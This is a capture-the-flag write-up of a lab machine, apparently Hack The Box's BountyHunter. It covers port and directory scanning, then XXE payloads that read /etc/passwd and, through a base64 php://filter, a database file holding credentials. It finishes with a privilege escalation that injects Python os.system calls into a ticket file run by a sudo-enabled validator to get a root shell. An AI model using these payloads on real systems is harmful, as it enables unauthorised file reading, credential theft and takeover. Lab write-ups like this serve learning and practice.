
Information Gathering
Rustscan
Rustscan finds SSH and HTTP running:
rustscan --addresses 10.10.11.100 --range 1-65535

Enumeration
HTTP - TCP 80
Website seems pretty simple. Let’s take at the menus at top-right corner.

/portal.php is underdevelopment and leads us to /log_submit.php.

/log_submit.php is a Bounty Report System:

Let’s see if there are any other directories using feroxbuster:
sudo feroxbuster -u http://10.10.11.100 -n -x php -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -C 404

db.php is found but it returns empty screen.
log_submit.php
Let’s intercept the traffic with some random data as input:

It seems that the input data is enocded to one big chunk and it is being sent.
When we forward the traffic, we can see the result:

Decoding the data piece using Burp Suite Decoder(URL Decode → Base64 Decode), it seems to be xml encoded:

Seeing xml instantly reminded me of XXE.
Shell as Development
XXE
Below is how the input data is saved as xml:
<?xml version="1.0" encoding="ISO-8859-1"?>
<bugreport>
<title>teset</title>
<cwe>123</cwe>
<cvss>123</cvss>
<reward>123</reward>
</bugreport>Let’s craft a malicious xml data piece so that it will read /etc/passwd:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT bar ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<bugreport>
<title>&xxe;</title>
<cwe>123</cwe>
<cvss>123</cvss>
<reward>123</reward>
</bugreport>After saving the above xml to a txt file, we will base64 encode it:
base64 -w0 xxe.txt

Copy-paste the base64 encoded result to data parameter and url encode it:

Upon sending the data, we can see result for /etc/passwd.
Remembering db.php from earlier, we will slightly modify the xml to access db.php:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT bar ANY >
<!ENTITY xxe SYSTEM "file:///var/www/html/db.php" >]>
<bugreport>
<title>&xxe;</title>
<cwe>123</cwe>
<cvss>123</cvss>
<reward>123</reward>
</bugreport>However, for some reason, we cannot access db.php:

Let’s try base64 encoding it:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=db.php"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>test</cwe>
<cvss>test</cvss>
<reward>test</reward>
</bugreport>After base64 encoding the xml request for db.php, we get a result in base64 encoded format:

Decoding it, we are provided with credentials:

We tried log in to ssh as admin but it won’t work.
Remembering the result from earlier for /etc/passwd, we have the user development on the system:

Trying the login as development, we can ssh in:

Privesc: development to root
Sudoers
/usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py can be run with sudo privilege:

ticketValidator.py taking md file as the input and using as a ticket:

Based on the ticket format requirement, we can craft a malicious md file that will execute command id:
# Skytrain Inc
## Ticket to Bridgeport
__Ticket Code:__
**32+110+43+ __import__('os').system('id')**
After saving the above to test.md, we can run ticketValidator.py towards it and successfully execute commands as the root:

Let’s slightly modify the code so that we can get a shell as the root:
# Skytrain Inc
## Ticket to Bridgeport
__Ticket Code:__
**32+110+43+ __import__('os').system('/bin/bash')**
Now we have the shell as the root: